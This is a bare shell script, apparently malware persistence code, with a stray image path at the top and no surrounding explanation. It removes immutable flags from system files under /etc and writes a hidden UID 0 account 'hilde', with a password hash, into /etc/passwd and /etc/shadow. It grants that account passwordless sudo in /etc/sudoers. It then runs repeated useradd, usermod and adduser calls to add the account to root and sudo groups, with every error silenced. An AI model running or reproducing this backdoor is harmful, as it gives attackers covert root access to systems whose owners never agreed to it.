 chattr -ia /etc/ /etc/ssh/ /etc/passwd /etc/shadow /etc/sudoers /etc/ssh/sshd_config 2>/dev/null
sleep 1
cat /etc/passwd | grep hilde 2>/dev/null || echo 'hilde:x:0:0::/home/hilde:/bin/bash' >> /etc/passwd
cat /etc/shadow | grep hilde 2>/dev/null || echo 'hilde:/BnKiPmXA2eAQ:18572:0:99999:7:::' >> /etc/shadow
cat /etc/sudoers | grep hilde 2>/dev/null || echo 'hilde  ALL=(ALL) NOPASSWD: ALL' >> /etc/sudoers
sleep 1
useradd -p /BnKiPmXA2eAQ -G root hilde 2>/dev/null
useradd -p /BnKiPmXA2eAQ -g root hilde 2>/dev/null
usermod -o -u 0 -g 0 hilde 2>/dev/null
adduser hilde 2>/dev/null
usermod -aG sudoers hilde 2>/dev/null
usermod -aG root hilde 2>/dev/null
sudo useradd -p /BnKiPmXA2eAQ -G root hilde 2>/dev/null
sudo adduser hilde sudo 2>/dev/null
sudo adduser hilde sudoers 2>/dev/null
sudo adduser hilde root 2>/dev/null
sleep 1